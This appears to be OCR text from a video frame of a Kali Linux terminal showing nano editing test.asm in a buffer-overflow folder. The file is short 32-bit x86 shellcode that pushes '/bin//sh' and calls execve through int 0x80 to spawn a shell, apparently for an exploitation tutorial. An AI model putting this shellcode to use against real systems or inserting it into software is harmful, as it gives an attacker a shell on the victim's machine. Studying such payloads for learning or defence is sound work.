 Applications Places Terminal Wed 19:40 1
root@kali: ~/Desktop/BoFF/BoF
File Edit View Search Terminal Help
GNU nano 2.7.4 File: test.asm
global _start
_start:
xor eax, eax
xor ebx, ebx
xor ecx, ecx
xor edx, edx
push eax
;add your payload here
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
push eax
push ebx
mov ecx, esp
mov al, 11
int 0x80
[ Read 17 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next ^^ Mark Text M-} Indent Text M-U Undo ^B Back Prev Word ^A Home ^P Prev Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket M-^ Copy Text M-{ Unindent Text M-E Redo ^F Forward Next Word ^E End ^N Next Line